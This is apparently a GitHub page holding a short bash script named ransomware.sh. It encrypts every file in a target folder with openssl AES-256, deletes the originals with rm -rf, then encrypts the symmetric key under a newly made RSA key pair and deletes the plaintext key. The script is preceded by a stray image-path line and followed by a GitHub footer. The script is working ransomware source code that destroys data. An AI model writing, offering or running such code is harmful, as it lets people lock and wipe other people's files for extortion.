 3 files=$(ls /root/ransomware/)
4
5 simetric=$(/usr/bin/dbus-uuidgen)
6
7 echo $simetric > simetric.key
8
9 for file in $files
10 do
11 if [ "$file" != "ransomware.sh" ] && [ "$file" != "simetric.key" ];
12 then
13 openssl enc -aes256 -k $simetric -a -e -in $file -out $file".enc"
14 rm -rf $file
15 fi
16 done
17
18 openssl genrsa -out private.pem 4096
19
20 openssl rsa -in private.pem -outform PEM -pubout -out public.pem
21
22 openssl rsautl -in simetric.key -out simetric.enc -encrypt -pubin -inkey public.pem
23
24 rm -rf simetric.key
25
26 cp private.pem /root/
27
28 rm -rf private.pem
DESEC
© 2022 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training